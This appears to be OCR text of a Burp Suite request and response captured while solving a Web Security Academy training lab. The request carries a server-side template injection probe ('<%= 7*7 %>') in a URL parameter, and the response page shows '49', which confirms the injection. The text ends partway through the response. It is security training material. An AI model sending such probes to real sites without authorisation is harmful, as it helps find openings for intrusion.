 Request
Pretty Raw Hex
\n
1 GET /?message=<%=%207*7%20%> HTTP/1.1
2 Host: 0ad4009103c2bafc81d53954004000cc.web-security-academy.net
3 Cookie: session=eSS85PpgCveuGgeC0wigmRHyugdDojGT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0ad4009103c2bafc81d53954004000cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <div>
49
55 </div>
56 <section class="container-list-tiles">
57 <div>
58 <img src="/image/productcatalog/products/6.jpg">
59 <h3>
Com-Tool
</h3>
60 <img src="/resources/images/rating2.png">
61 $63.73
62 <a class="button" href="/product?productId=1">
View details
</a>
63 </div>
64 <div>
65 <img src="/image/productcatalog/products/47.jpg">
66 <h3>
3D Voice Assistants
</h3>
67 <img src="/resources/images/rating1.png">
68 $43.96
69 <a class="button" href="/product?productId=2">
View details